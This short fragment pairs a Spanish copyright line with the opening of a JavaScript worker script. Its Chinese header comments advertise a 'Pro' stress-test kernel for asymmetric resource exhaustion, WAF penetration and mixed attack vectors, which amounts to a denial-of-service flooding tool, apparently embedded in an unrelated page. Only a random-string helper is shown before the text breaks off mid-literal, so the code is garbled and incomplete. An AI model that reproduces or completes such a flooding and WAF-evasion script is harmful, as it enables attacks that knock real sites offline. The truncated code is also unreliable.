
ARCOS NACIONALES 2020 - DERECHOS RESERVADOS
(function() { //
=================================================
// 高级压力测试 Worker 内核 (Pro Version) // 功能：资源不对称消
耗、WAF穿透、混合攻击向量、并发池管理 //
=================================================
const workerSource = ` // --- 1. 熵源与工具库 --- const Utils = { // 生
成随机字符串 randStr: (len) => { const chars =
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWX
let res = ''; for (let i = 0; i < len; i++) res +=
chars.charAt(Math.floor(Math.random() * chars.length)); return res; },